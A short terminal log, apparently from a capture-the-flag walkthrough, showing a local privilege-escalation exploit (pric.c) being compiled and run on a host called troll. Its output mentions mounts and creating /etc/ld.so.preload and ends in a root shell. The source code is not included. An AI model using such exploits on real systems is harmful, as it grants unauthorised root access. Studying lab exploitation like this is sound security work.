 overflow@troll:/tmp$ ls -la
total 16
drwxrwxrwt  2 root     root     4096 Apr  7 10:58 .
drwxr-xr-x 21 root     root     4096 Aug  9  2014 ..
-rw-rw-r--  1 overflow overflow 4968 Apr  5 12:00 pric.c
overflow@troll:/tmp$ gcc pric.c -o priv
overflow@troll:/tmp$ ls
pric.c  priv
overflow@troll:/tmp$ ./priv
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
uid=0(root) gid=0(root) groups=0(root),1002(overflow)
#